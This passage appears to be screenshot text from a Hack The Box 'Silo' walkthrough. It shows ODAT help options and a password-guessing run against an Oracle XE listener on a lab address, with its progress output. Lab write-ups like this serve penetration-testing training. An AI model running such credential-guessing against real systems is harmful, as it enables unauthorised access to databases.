 --separator SEPARATOR separator between login and password (default: /)
--both-ul test each password in lower case and upper case (default: False)
--random-order test accounts in random order (default: False)
output configurations:
--no-color no color for output
--output-file OUTPUTFILE save results in this file
root@kali:/opt/odat# python3 ./odat.py passwordguesser -s 10.10.10.82 -d XE --login-as-pwd --output-file SILO.txt
./odat.py:52: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
import imp
[1] (10.10.10.82:1521): Searching valid accounts on the 10.10.10.82 server, port 1521
The login ABM has already been tested at least once. What do you want to do: | ETA: --:--:--
- stop (s/S)
- continue and ask every time (a/A)
- continue without to ask (c/C)
c
25% |##################################### | ETA: 00:25:56
[HTB] 0:openvpn 1:ODAT* 2:bash 6:[tmux]- "kali" 14:53 28-Jun-20